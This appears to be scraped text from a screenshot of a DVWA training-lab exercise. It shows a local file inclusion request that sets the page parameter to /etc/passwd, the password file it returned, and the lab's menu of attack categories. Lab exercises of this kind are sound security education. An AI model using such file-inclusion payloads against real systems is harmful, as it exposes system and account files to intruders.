 192.168.1.250/DVWA/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sy
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nolog
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:system
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi aut
daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio
daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/fals
ksu:x:1000:1000:ksu,,,:/home/ksu:/bin/bash sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin mysql:x:122:129:MySQL Server,,,:/nonexistent:/bin/false
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)